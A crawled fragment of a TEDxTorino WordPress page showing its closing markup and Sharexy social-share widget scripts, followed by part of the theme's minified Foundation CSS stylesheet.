<div align="right"><div class="sharexyWidgetNoindexUniqueClassName"><div id="shr_50915762"></div></div></div></div>
			</div>
			<footer>
								<p></p>
			</footer>
						
					</article>
		
	
	</div>
	<aside id="sidebar" class="small-12 large-4 columns">
			</aside>		
	</div>
</section>

<footer class="row">

			</footer>
<a class="exit-off-canvas"></a>
	
    </div>
</div>
                <script type='text/javascript'>/* <![CDATA[ */
                    (function(w){
                        if (!w.SharexyWidget) {
                            w.SharexyWidget = {
                                Params : {}
                            };
                        }w.SharexyWidget.Params['shr_45594038'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":45594038,"d":"bottom_post 284","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_17339197'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":17339197,"d":"bottom_post 291","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_39121630'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":39121630,"d":"bottom_post 141","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_40901972'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":40901972,"d":"bottom_post 149","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_67161547'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":67161547,"d":"bottom_post 143","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_70170729'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":70170729,"d":"bottom_post 305","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_43418643'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":43418643,"d":"bottom_post 145","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_41762562'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":41762562,"d":"bottom_post 147","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
w.SharexyWidget.Params['shr_50915762'] = {"user_id":0,"design":"sharexy","layout_static":"h","type":"st","mode_float":"l","size_float":"32","size_static":"32","buzz":"0","services":["facebook","linkedin","twitter","google_plus","pinterest"],"url":"current","allways_show_ads":0,"show_ads_sharing":0,"show_ads_cursor":0,"bg_float":"0","bg_color":"#f1f1f1","labels":"0","counters":"0","counters_float":"0","retweet@username":"retweetmeme","popup_bot_a":1,"publisher_key":0,"code_id":50915762,"d":"bottom_post 196","mailScript":"http:\/\/tedxtorino.classit.ro\/wp-content\/plugins\/sharexy\/sharexymail.php"};
})(window);
                /* ]]> */
            </script>
                            <script type='text/javascript'>/* <![CDATA[ */
                    (function (w) {
                        if (!w.jQuery) {
                            return;
                        }
                        var jQuery = w.jQuery;
                        jQuery('.sharexyWidgetNoindexUniqueClassName').each(function (n, element) {
                            var content = jQuery(element).html();
                            jQuery(element).html(content);
                        });
                    })(window);
                 /* ]]> */</script><script type="text/javascript" src="http://shuttle.sharexy.com/LoaderLite.js"></script><script type='text/javascript' src='http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/js/app.js'></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://tedxtorino.classit.ro/wp-content/themes/TEDxFoundation/css/app.css
body_size: 17093
content:
meta.foundation-version {font-family:"/5.2.2/";}meta.foundation-mq-small {font-family:"/only screen/";width:0em;}meta.foundation-mq-medium {font-family:"/only screen and (min-width:40.063em)/";width:40.063em;}meta.foundation-mq-large {font-family:"/only screen and (min-width:64.063em)/";width:64.063em;}meta.foundation-mq-xlarge {font-family:"/only screen and (min-width:90.063em)/";width:90.063em;}meta.foundation-mq-xxlarge {font-family:"/only screen and (min-width:120.063em)/";width:120.063em;}meta.foundation-data-attribute-namespace {font-family:false;}html ,body {height:100%;}* ,*:before ,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html ,body {font-size:100%;}body {background:#ffffff;color:#222222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative;cursor:default;}a:hover {cursor:pointer;}img {max-width:100%;height:auto;}img {-ms-interpolation-mode:bicubic;}#map_canvas img ,#map_canvas embed ,#map_canvas object ,.map_canvas img ,.map_canvas embed ,.map_canvas object {max-width:none !important;}.left {float:left !important;}.right {float:right !important;}.clearfix {*zoom:1;}.clearfix:before ,.clearfix:after {content:" ";display:table;}.clearfix:after {clear:both;}.hide {display:none;}.antialiased {-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}img {display:inline-block;vertical-align:middle;}textarea {height:auto;min-height:50px;}select {width:100%;}.row {width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5rem;*zoom:1;}.row:before ,.row:after {content:" ";display:table;}.row:after {clear:both;}.row.collapse>.column ,.row.collapse>.columns {padding-left:0;padding-right:0;}.row.collapse .row {margin-left:0;margin-right:0;}.row .row {width:auto;margin-left:-0.9375rem;margin-right:-0.9375rem;margin-top:0;margin-bottom:0;max-width:none;*zoom:1;}.row .row:before ,.row .row:after {content:" ";display:table;}.row .row:after {clear:both;}.row .row.collapse {width:auto;margin:0;max-width:none;*zoom:1;}.row .row.collapse:before ,.row .row.collapse:after {content:" ";display:table;}.row .row.collapse:after {clear:both;}.column ,.columns {padding-left:0.9375rem;padding-right:0.9375rem;width:100%;float:left;}@media only screen{.small-push-0 {position:relative;left:0%;right:auto;}.small-pull-0 {position:relative;right:0%;left:auto;}.small-push-1 {position:relative;left:8.33333%;right:auto;}.small-pull-1 {position:relative;right:8.33333%;left:auto;}.small-push-2 {position:relative;left:16.66667%;right:auto;}.small-pull-2 {position:relative;right:16.66667%;left:auto;}.small-push-3 {position:relative;left:25%;right:auto;}.small-pull-3 {position:relative;right:25%;left:auto;}.small-push-4 {position:relative;left:33.33333%;right:auto;}.small-pull-4 {position:relative;right:33.33333%;left:auto;}.small-push-5 {position:relative;left:41.66667%;right:auto;}.small-pull-5 {position:relative;right:41.66667%;left:auto;}.small-push-6 {position:relative;left:50%;right:auto;}.small-pull-6 {position:relative;right:50%;left:auto;}.small-push-7 {position:relative;left:58.33333%;right:auto;}.small-pull-7 {position:relative;right:58.33333%;left:auto;}.small-push-8 {position:relative;left:66.66667%;right:auto;}.small-pull-8 {position:relative;right:66.66667%;left:auto;}.small-push-9 {position:relative;left:75%;right:auto;}.small-pull-9 {position:relative;right:75%;left:auto;}.small-push-10 {position:relative;left:83.33333%;right:auto;}.small-pull-10 {position:relative;right:83.33333%;left:auto;}.small-push-11 {position:relative;left:91.66667%;right:auto;}.small-pull-11 {position:relative;right:91.66667%;left:auto;}.column ,.columns {position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left;}.small-1 {width:8.33333%;}.small-2 {width:16.66667%;}.small-3 {width:25%;}.small-4 {width:33.33333%;}.small-5 {width:41.66667%;}.small-6 {width:50%;}.small-7 {width:58.33333%;}.small-8 {width:66.66667%;}.small-9 {width:75%;}.small-10 {width:83.33333%;}.small-11 {width:91.66667%;}.small-12 {width:100%;}[class*="column"]+[class*="column"]:last-child {float:right;}[class*="column"]+[class*="column"].end {float:left;}.small-offset-0 {margin-left:0% !important;}.small-offset-1 {margin-left:8.33333% !important;}.small-offset-2 {margin-left:16.66667% !important;}.small-offset-3 {margin-left:25% !important;}.small-offset-4 {margin-left:33.33333% !important;}.small-offset-5 {margin-left:41.66667% !important;}.small-offset-6 {margin-left:50% !important;}.small-offset-7 {margin-left:58.33333% !important;}.small-offset-8 {margin-left:66.66667% !important;}.small-offset-9 {margin-left:75% !important;}.small-offset-10 {margin-left:83.33333% !important;}.small-offset-11 {margin-left:91.66667% !important;}.small-reset-order ,.small-reset-order {margin-left:0;margin-right:0;left:auto;right:auto;float:left;}.column.small-centered ,.columns.small-centered {margin-left:auto;margin-right:auto;float:none;}.column.small-uncentered ,.columns.small-uncentered {margin-left:0;margin-right:0;float:left !important;}.column.small-uncentered.opposite ,.columns.small-uncentered.opposite {float:right;}}@media only screen and (min-width:40.063em){.medium-push-0 {position:relative;left:0%;right:auto;}.medium-pull-0 {position:relative;right:0%;left:auto;}.medium-push-1 {position:relative;left:8.33333%;right:auto;}.medium-pull-1 {position:relative;right:8.33333%;left:auto;}.medium-push-2 {position:relative;left:16.66667%;right:auto;}.medium-pull-2 {position:relative;right:16.66667%;left:auto;}.medium-push-3 {position:relative;left:25%;right:auto;}.medium-pull-3 {position:relative;right:25%;left:auto;}.medium-push-4 {position:relative;left:33.33333%;right:auto;}.medium-pull-4 {position:relative;right:33.33333%;left:auto;}.medium-push-5 {position:relative;left:41.66667%;right:auto;}.medium-pull-5 {position:relative;right:41.66667%;left:auto;}.medium-push-6 {position:relative;left:50%;right:auto;}.medium-pull-6 {position:relative;right:50%;left:auto;}.medium-push-7 {position:relative;left:58.33333%;right:auto;}.medium-pull-7 {position:relative;right:58.33333%;left:auto;}.medium-push-8 {position:relative;left:66.66667%;right:auto;}.medium-pull-8 {position:relative;right:66.66667%;left:auto;}.medium-push-9 {position:relative;left:75%;right:auto;}.medium-pull-9 {position:relative;right:75%;left:auto;}.medium-push-10 {position:relative;left:83.33333%;right:auto;}.medium-pull-10 {position:relative;right:83.33333%;left:auto;}.medium-push-11 {position:relative;left:91.66667%;right:auto;}.medium-pull-11 {position:relative;right:91.66667%;left:auto;}.column ,.columns {position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left;}.medium-1 {width:8.33333%;}.medium-2 {width:16.66667%;}.medium-3 {width:25%;}.medium-4 {width:33.33333%;}.medium-5 {width:41.66667%;}.medium-6 {width:50%;}.medium-7 {width:58.33333%;}.medium-8 {width:66.66667%;}.medium-9 {width:75%;}.medium-10 {width:83.33333%;}.medium-11 {width:91.66667%;}.medium-12 {width:100%;}[class*="column"]+[class*="column"]:last-child {float:right;}[class*="column"]+[class*="column"].end {float:left;}.medium-offset-0 {margin-left:0% !important;}.medium-offset-1 {margin-left:8.33333% !important;}.medium-offset-2 {margin-left:16.66667% !important;}.medium-offset-3 {margin-left:25% !important;}.medium-offset-4 {margin-left:33.33333% !important;}.medium-offset-5 {margin-left:41.66667% !important;}.medium-offset-6 {margin-left:50% !important;}.medium-offset-7 {margin-left:58.33333% !important;}.medium-offset-8 {margin-left:66.66667% !important;}.medium-offset-9 {margin-left:75% !important;}.medium-offset-10 {margin-left:83.33333% !important;}.medium-offset-11 {margin-left:91.66667% !important;}.medium-reset-order ,.medium-reset-order {margin-left:0;margin-right:0;left:auto;right:auto;float:left;}.column.medium-centered ,.columns.medium-centered {margin-left:auto;margin-right:auto;float:none;}.column.medium-uncentered ,.columns.medium-uncentered {margin-left:0;margin-right:0;float:left !important;}.column.medium-uncentered.opposite ,.columns.medium-uncentered.opposite {float:right;}.push-0 {position:relative;left:0%;right:auto;}.pull-0 {position:relative;right:0%;left:auto;}.push-1 {position:relative;left:8.33333%;right:auto;}.pull-1 {position:relative;right:8.33333%;left:auto;}.push-2 {position:relative;left:16.66667%;right:auto;}.pull-2 {position:relative;right:16.66667%;left:auto;}.push-3 {position:relative;left:25%;right:auto;}.pull-3 {position:relative;right:25%;left:auto;}.push-4 {position:relative;left:33.33333%;right:auto;}.pull-4 {position:relative;right:33.33333%;left:auto;}.push-5 {position:relative;left:41.66667%;right:auto;}.pull-5 {position:relative;right:41.66667%;left:auto;}.push-6 {position:relative;left:50%;right:auto;}.pull-6 {position:relative;right:50%;left:auto;}.push-7 {position:relative;left:58.33333%;right:auto;}.pull-7 {position:relative;right:58.33333%;left:auto;}.push-8 {position:relative;left:66.66667%;right:auto;}.pull-8 {position:relative;right:66.66667%;left:auto;}.push-9 {position:relative;left:75%;right:auto;}.pull-9 {position:relative;right:75%;left:auto;}.push-10 {position:relative;left:83.33333%;right:auto;}.pull-10 {position:relative;right:83.33333%;left:auto;}.push-11 {position:relative;left:91.66667%;right:auto;}.pull-11 {position:relative;right:91.66667%;left:auto;}}@media only screen and (min-width:64.063em){.large-push-0 {position:relative;left:0%;right:auto;}.large-pull-0 {position:relative;right:0%;left:auto;}.large-push-1 {position:relative;left:8.33333%;right:auto;}.large-pull-1 {position:relative;right:8.33333%;left:auto;}.large-push-2 {position:relative;left:16.66667%;right:auto;}.large-pull-2 {position:relative;right:16.66667%;left:auto;}.large-push-3 {position:relative;left:25%;right:auto;}.large-pull-3 {position:relative;right:25%;left:auto;}.large-push-4 {position:relative;left:33.33333%;right:auto;}.large-pull-4 {position:relative;right:33.33333%;left:auto;}.large-push-5 {position:relative;left:41.66667%;right:auto;}.large-pull-5 {position:relative;right:41.66667%;left:auto;}.large-push-6 {position:relative;left:50%;right:auto;}.large-pull-6 {position:relative;right:50%;left:auto;}.large-push-7 {position:relative;left:58.33333%;right:auto;}.large-pull-7 {position:relative;right:58.33333%;left:auto;}.large-push-8 {position:relative;left:66.66667%;right:auto;}.large-pull-8 {position:relative;right:66.66667%;left:auto;}.large-push-9 {position:relative;left:75%;right:auto;}.large-pull-9 {position:relative;right:75%;left:auto;}.large-push-10 {position:relative;left:83.33333%;right:auto;}.large-pull-10 {position:relative;right:83.33333%;left:auto;}.large-push-11 {position:relative;left:91.66667%;right:auto;}.large-pull-11 {position:relative;right:91.66667%;left:auto;}.column ,.columns {position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left;}.large-1 {width:8.33333%;}.large-2 {width:16.66667%;}.large-3 {width:25%;}.large-4 {width:33.33333%;}.large-5 {width:41.66667%;}.large-6 {width:50%;}.large-7 {width:58.33333%;}.large-8 {width:66.66667%;}.large-9 {width:75%;}.large-10 {width:83.33333%;}.large-11 {width:91.66667%;}.large-12 {width:100%;}[class*="column"]+[class*="column"]:last-child {float:right;}[class*="column"]+[class*="column"].end {float:left;}.large-offset-0 {margin-left:0% !important;}.large-offset-1 {margin-left:8.33333% !important;}.large-offset-2 {margin-left:16.66667% !important;}.large-offset-3 {margin-left:25% !important;}.large-offset-4 {margin-left:33.33333% !important;}.large-offset-5 {margin-left:41.66667% !important;}.large-offset-6 {margin-left:50% !important;}.large-offset-7 {margin-left:58.33333% !important;}.large-offset-8 {margin-left:66.66667% !important;}.large-offset-9 {margin-left:75% !important;}.large-offset-10 {margin-left:83.33333% !important;}.large-offset-11 {margin-left:91.66667% !important;}.large-reset-order ,.large-reset-order {margin-left:0;margin-right:0;left:auto;right:auto;float:left;}.column.large-centered ,.columns.large-centered {margin-left:auto;margin-right:auto;float:none;}.column.large-uncentered ,.columns.large-uncentered {margin-left:0;margin-right:0;float:left !important;}.column.large-uncentered.opposite ,.columns.large-uncentered.opposite {float:right;}.push-0 {position:relative;left:0%;right:auto;}.pull-0 {position:relative;right:0%;left:auto;}.push-1 {position:relative;left:8.33333%;right:auto;}.pull-1 {position:relative;right:8.33333%;left:auto;}.push-2 {position:relative;left:16.66667%;right:auto;}.pull-2 {position:relative;right:16.66667%;left:auto;}.push-3 {position:relative;left:25%;right:auto;}.pull-3 {position:relative;right:25%;left:auto;}.push-4 {position:relative;left:33.33333%;right:auto;}.pull-4 {position:relative;right:33.33333%;left:auto;}.push-5 {position:relative;left:41.66667%;right:auto;}.pull-5 {position:relative;right:41.66667%;left:auto;}.push-6 {position:relative;left:50%;right:auto;}.pull-6 {position:relative;right:50%;left:auto;}.push-7 {position:relative;left:58.33333%;right:auto;}.pull-7 {position:relative;right:58.33333%;left:auto;}.push-8 {position:relative;left:66.66667%;right:auto;}.pull-8 {position:relative;right:66.66667%;left:auto;}.push-9 {position:relative;left:75%;right:auto;}.pull-9 {position:relative;right:75%;left:auto;}.push-10 {position:relative;left:83.33333%;right:auto;}.pull-10 {position:relative;right:83.33333%;left:auto;}.push-11 {position:relative;left:91.66667%;right:auto;}.pull-11 {position:relative;right:91.66667%;left:auto;}}.accordion {*zoom:1;margin-bottom:0;}.accordion:before ,.accordion:after {content:" ";display:table;}.accordion:after {clear:both;}.accordion dd {display:block;margin-bottom:0 !important;}.accordion dd.active>a {background:#e8e8e8;}.accordion dd>a {background:#efefef;color:#222222;padding:1rem;display:block;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1rem;}.accordion dd > a:hover {background:#e3e3e3;}.accordion .content {display:none;padding:0.9375rem;}.accordion .content.active {display:block;background:#ffffff;}.alert-box {border-style:solid;border-width:1px;display:block;font-weight:normal;margin-bottom:1.25rem;position:relative;padding:0.875rem 1.5rem 0.875rem 0.875rem;font-size:0.8125rem;transition:opacity 300ms ease-out;background-color:#ff2b06;border-color:#e01e00;color:#ffffff;}.alert-box .close {font-size:1.375rem;padding:9px 6px 4px;line-height:0;position:absolute;top:50%;margin-top:-0.6875rem;right:0.25rem;color:#333333;opacity:0.3;}.alert-box .close:hover ,.alert-box .close:focus {opacity:0.5;}.alert-box.radius {border-radius:3px;}.alert-box.round {border-radius:1000px;}.alert-box.success {background-color:#43ac6a;border-color:#3a945b;color:#ffffff;}.alert-box.alert {background-color:#f04124;border-color:#de2b0f;color:#ffffff;}.alert-box.secondary {background-color:#e7e7e7;border-color:#c7c7c7;color:#4f4f4f;}.alert-box.warning {background-color:#f08a24;border-color:#de770f;color:#ffffff;}.alert-box.info {background-color:#a0d3e8;border-color:#74bfdd;color:#4f4f4f;}.alert-box.alert-close {opacity:0;}[class*="block-grid-"] {display:block;padding:0;margin:0 -0.625rem;*zoom:1;}[class*="block-grid-"]:before ,[class*="block-grid-"]:after {content:" ";display:table;}[class*="block-grid-"]:after {clear:both;}[class*="block-grid-"]>li {display:block;height:auto;float:left;padding:0 0.625rem 1.25rem;}@media only screen{.small-block-grid-1>li {width:100%;list-style:none;}.small-block-grid-1 > li:nth-of-type(n) {clear:none;}.small-block-grid-1 > li:nth-of-type(1n+1) {clear:both;}.small-block-grid-2>li {width:50%;list-style:none;}.small-block-grid-2 > li:nth-of-type(n) {clear:none;}.small-block-grid-2 > li:nth-of-type(2n+1) {clear:both;}.small-block-grid-3>li {width:33.33333%;list-style:none;}.small-block-grid-3 > li:nth-of-type(n) {clear:none;}.small-block-grid-3 > li:nth-of-type(3n+1) {clear:both;}.small-block-grid-4>li {width:25%;list-style:none;}.small-block-grid-4 > li:nth-of-type(n) {clear:none;}.small-block-grid-4 > li:nth-of-type(4n+1) {clear:both;}.small-block-grid-5>li {width:20%;list-style:none;}.small-block-grid-5 > li:nth-of-type(n) {clear:none;}.small-block-grid-5 > li:nth-of-type(5n+1) {clear:both;}.small-block-grid-6>li {width:16.66667%;list-style:none;}.small-block-grid-6 > li:nth-of-type(n) {clear:none;}.small-block-grid-6 > li:nth-of-type(6n+1) {clear:both;}.small-block-grid-7>li {width:14.28571%;list-style:none;}.small-block-grid-7 > li:nth-of-type(n) {clear:none;}.small-block-grid-7 > li:nth-of-type(7n+1) {clear:both;}.small-block-grid-8>li {width:12.5%;list-style:none;}.small-block-grid-8 > li:nth-of-type(n) {clear:none;}.small-block-grid-8 > li:nth-of-type(8n+1) {clear:both;}.small-block-grid-9>li {width:11.11111%;list-style:none;}.small-block-grid-9 > li:nth-of-type(n) {clear:none;}.small-block-grid-9 > li:nth-of-type(9n+1) {clear:both;}.small-block-grid-10>li {width:10%;list-style:none;}.small-block-grid-10 > li:nth-of-type(n) {clear:none;}.small-block-grid-10 > li:nth-of-type(10n+1) {clear:both;}.small-block-grid-11>li {width:9.09091%;list-style:none;}.small-block-grid-11 > li:nth-of-type(n) {clear:none;}.small-block-grid-11 > li:nth-of-type(11n+1) {clear:both;}.small-block-grid-12>li {width:8.33333%;list-style:none;}.small-block-grid-12 > li:nth-of-type(n) {clear:none;}.small-block-grid-12 > li:nth-of-type(12n+1) {clear:both;}}@media only screen and (min-width:40.063em){.medium-block-grid-1>li {width:100%;list-style:none;}.medium-block-grid-1 > li:nth-of-type(n) {clear:none;}.medium-block-grid-1 > li:nth-of-type(1n+1) {clear:both;}.medium-block-grid-2>li {width:50%;list-style:none;}.medium-block-grid-2 > li:nth-of-type(n) {clear:none;}.medium-block-grid-2 > li:nth-of-type(2n+1) {clear:both;}.medium-block-grid-3>li {width:33.33333%;list-style:none;}.medium-block-grid-3 > li:nth-of-type(n) {clear:none;}.medium-block-grid-3 > li:nth-of-type(3n+1) {clear:both;}.medium-block-grid-4>li {width:25%;list-style:none;}.medium-block-grid-4 > li:nth-of-type(n) {clear:none;}.medium-block-grid-4 > li:nth-of-type(4n+1) {clear:both;}.medium-block-grid-5>li {width:20%;list-style:none;}.medium-block-grid-5 > li:nth-of-type(n) {clear:none;}.medium-block-grid-5 > li:nth-of-type(5n+1) {clear:both;}.medium-block-grid-6>li {width:16.66667%;list-style:none;}.medium-block-grid-6 > li:nth-of-type(n) {clear:none;}.medium-block-grid-6 > li:nth-of-type(6n+1) {clear:both;}.medium-block-grid-7>li {width:14.28571%;list-style:none;}.medium-block-grid-7 > li:nth-of-type(n) {clear:none;}.medium-block-grid-7 > li:nth-of-type(7n+1) {clear:both;}.medium-block-grid-8>li {width:12.5%;list-style:none;}.medium-block-grid-8 > li:nth-of-type(n) {clear:none;}.medium-block-grid-8 > li:nth-of-type(8n+1) {clear:both;}.medium-block-grid-9>li {width:11.11111%;list-style:none;}.medium-block-grid-9 > li:nth-of-type(n) {clear:none;}.medium-block-grid-9 > li:nth-of-type(9n+1) {clear:both;}.medium-block-grid-10>li {width:10%;list-style:none;}.medium-block-grid-10 > li:nth-of-type(n) {clear:none;}.medium-block-grid-10 > li:nth-of-type(10n+1) {clear:both;}.medium-block-grid-11>li {width:9.09091%;list-style:none;}.medium-block-grid-11 > li:nth-of-type(n) {clear:none;}.medium-block-grid-11 > li:nth-of-type(11n+1) {clear:both;}.medium-block-grid-12>li {width:8.33333%;list-style:none;}.medium-block-grid-12 > li:nth-of-type(n) {clear:none;}.medium-block-grid-12 > li:nth-of-type(12n+1) {clear:both;}}@media only screen and (min-width:64.063em){.large-block-grid-1>li {width:100%;list-style:none;}.large-block-grid-1 > li:nth-of-type(n) {clear:none;}.large-block-grid-1 > li:nth-of-type(1n+1) {clear:both;}.large-block-grid-2>li {width:50%;list-style:none;}.large-block-grid-2 > li:nth-of-type(n) {clear:none;}.large-block-grid-2 > li:nth-of-type(2n+1) {clear:both;}.large-block-grid-3>li {width:33.33333%;list-style:none;}.large-block-grid-3 > li:nth-of-type(n) {clear:none;}.large-block-grid-3 > li:nth-of-type(3n+1) {clear:both;}.large-block-grid-4>li {width:25%;list-style:none;}.large-block-grid-4 > li:nth-of-type(n) {clear:none;}.large-block-grid-4 > li:nth-of-type(4n+1) {clear:both;}.large-block-grid-5>li {width:20%;list-style:none;}.large-block-grid-5 > li:nth-of-type(n) {clear:none;}.large-block-grid-5 > li:nth-of-type(5n+1) {clear:both;}.large-block-grid-6>li {width:16.66667%;list-style:none;}.large-block-grid-6 > li:nth-of-type(n) {clear:none;}.large-block-grid-6 > li:nth-of-type(6n+1) {clear:both;}.large-block-grid-7>li {width:14.28571%;list-style:none;}.large-block-grid-7 > li:nth-of-type(n) {clear:none;}.large-block-grid-7 > li:nth-of-type(7n+1) {clear:both;}.large-block-grid-8>li {width:12.5%;list-style:none;}.large-block-grid-8 > li:nth-of-type(n) {clear:none;}.large-block-grid-8 > li:nth-of-type(8n+1) {clear:both;}.large-block-grid-9>li {width:11.11111%;list-style:none;}.large-block-grid-9 > li:nth-of-type(n) {clear:none;}.large-block-grid-9 > li:nth-of-type(9n+1) {clear:both;}.large-block-grid-10>li {width:10%;list-style:none;}.large-block-grid-10 > li:nth-of-type(n) {clear:none;}.large-block-grid-10 > li:nth-of-type(10n+1) {clear:both;}.large-block-grid-11>li {width:9.09091%;list-style:none;}.large-block-grid-11 > li:nth-of-type(n) {clear:none;}.large-block-grid-11 > li:nth-of-type(11n+1) {clear:both;}.large-block-grid-12>li {width:8.33333%;list-style:none;}.large-block-grid-12 > li:nth-of-type(n) {clear:none;}.large-block-grid-12 > li:nth-of-type(12n+1) {clear:both;}}.breadcrumbs {display:block;padding:0.5625rem 0.875rem 0.5625rem;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:1px;background-color:#f4f4f4;border-color:#dcdcdc;border-radius:3px;}.breadcrumbs>* {margin:0;float:left;font-size:0.6875rem;line-height:0.6875rem;text-transform:uppercase;color:#ff2b06;}.breadcrumbs > *:hover a ,.breadcrumbs > *:focus a {text-decoration:underline;}.breadcrumbs > * a {color:#ff2b06;}.breadcrumbs > *.current {cursor:default;color:#333333;}.breadcrumbs > *.current a {cursor:default;color:#333333;}.breadcrumbs > *.current:hover ,.breadcrumbs > *.current:hover a ,.breadcrumbs > *.current:focus ,.breadcrumbs > *.current:focus a {text-decoration:none;}.breadcrumbs > *.unavailable {color:#999999;}.breadcrumbs > *.unavailable a {color:#999999;}.breadcrumbs > *.unavailable:hover ,.breadcrumbs > *.unavailable:hover a ,.breadcrumbs > *.unavailable:focus ,.breadcrumbs > *.unavailable a:focus {text-decoration:none;color:#999999;cursor:default;}.breadcrumbs > *:before {content:"/";color:#aaaaaa;margin:0 0.75rem;position:relative;top:1px;}.breadcrumbs > *:first-child:before {content:" ";margin:0;}button ,.button {border-style:solid;border-width:0px;cursor:pointer;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:1rem;padding-right:2rem;padding-bottom:1.0625rem;padding-left:2rem;font-size:1rem;background-color:#ff2b06;border-color:#d11c00;color:#ffffff;transition:background-color 300ms ease-out;}button:hover ,button:focus ,.button:hover ,.button:focus {background-color:#d11c00;}button:hover ,button:focus ,.button:hover ,.button:focus {color:#ffffff;}button.secondary ,.button.secondary {background-color:#e7e7e7;border-color:#b9b9b9;color:#333333;}button.secondary:hover ,button.secondary:focus ,.button.secondary:hover ,.button.secondary:focus {background-color:#b9b9b9;}button.secondary:hover ,button.secondary:focus ,.button.secondary:hover ,.button.secondary:focus {color:#333333;}button.success ,.button.success {background-color:#43ac6a;border-color:#368a54;color:#ffffff;}button.success:hover ,button.success:focus ,.button.success:hover ,.button.success:focus {background-color:#368a54;}button.success:hover ,button.success:focus ,.button.success:hover ,.button.success:focus {color:#ffffff;}button.alert ,.button.alert {background-color:#f04124;border-color:#cf280e;color:#ffffff;}button.alert:hover ,button.alert:focus ,.button.alert:hover ,.button.alert:focus {background-color:#cf280e;}button.alert:hover ,button.alert:focus ,.button.alert:hover ,.button.alert:focus {color:#ffffff;}button.large 